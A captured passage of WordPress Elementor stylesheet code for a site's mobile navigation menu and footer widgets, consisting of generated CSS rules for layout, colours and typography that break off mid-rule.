@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }
@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }

--- FILE ---
content_type: text/css
request_url: https://protagnst.com/wp-content/uploads/elementor/css/post-6484.css?ver=1747691765
body_size: 1698
content:
.elementor-6484 .elementor-element.elementor-element-111d8339:not(.elementor-motion-effects-element-type-background), .elementor-6484 .elementor-element.elementor-element-111d8339 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-6484 .elementor-element.elementor-element-111d8339 > .elementor-container{max-width:1200px;}.elementor-6484 .elementor-element.elementor-element-111d8339 > .elementor-background-overlay{opacity:0.09;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6484 .elementor-element.elementor-element-111d8339{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-6484 .elementor-element.elementor-element-7c1bb679.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6484 .elementor-element.elementor-element-7c1bb679.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6484 .elementor-element.elementor-element-7c1bb679 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-6484 .elementor-element.elementor-element-df302b5{width:var( --container-widget-width, 225px );max-width:225px;--container-widget-width:225px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-df302b5 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-6484 .elementor-element.elementor-element-df302b5 img{width:100%;max-width:100%;}.elementor-6484 .elementor-element.elementor-element-d1baa6a > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-d1baa6a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#BABABA;}.elementor-6484 .elementor-element.elementor-element-1be6ed9 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-1be6ed9{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#BABABA;}.elementor-6484 .elementor-element.elementor-element-4476878 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-4476878{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#BABABA;}.elementor-6484 .elementor-element.elementor-element-6dcace0{width:var( --container-widget-width, 225px );max-width:225px;--container-widget-width:225px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-6dcace0 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-6484 .elementor-element.elementor-element-6dcace0 img{width:100%;max-width:100%;}.elementor-6484 .elementor-element.elementor-element-73b99619{--divider-border-style:solid;--divider-color:#FFFFFF1F;--divider-border-width:1px;}.elementor-6484 .elementor-element.elementor-element-73b99619 .elementor-divider-separator{width:100%;}.elementor-6484 .elementor-element.elementor-element-73b99619 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-6484 .elementor-element.elementor-element-490bbe4a > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-490bbe4a .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-repeater-item-0e87e7b.elementor-social-icon{background-color:#FF00FF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-repeater-item-0e87e7b.elementor-social-icon i{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-repeater-item-0e87e7b.elementor-social-icon svg{fill:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-widget-container{text-align:left;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon{background-color:#0A043C00;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FF00FF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon i{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon:hover{background-color:#FF00FF;border-color:#FF00FF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-1ef770a3{margin-top:0px;margin-bottom:30px;}.elementor-6484 .elementor-element.elementor-element-62138654 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6484 .elementor-element.elementor-element-68e1c60d > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-68e1c60d .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-5e51dd47{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-85d117c > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-85d117c .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-ce8ce76 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-ce8ce76 .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-8e10ee2{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-a9c45b0{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-59295cf8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6484 .elementor-element.elementor-element-6d7e8bf8 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-6d7e8bf8 .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-a271162 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-a271162 .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-c818244 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-c818244 .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-de8273{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-228d002f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6484 .elementor-element.elementor-element-164fc27a > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-164fc27a .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-523b47a > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-523b47a .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-3f7ac25 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-6484 .elementor-element.elementor-element-3f7ac25 .elementor-heading-title{font-family:var( --e-global-typography-16a0357-font-family ), Sans-serif;font-size:var( --e-global-typography-16a0357-font-size );font-weight:var( --e-global-typography-16a0357-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-41ed2db6{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-cc475c4{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6484 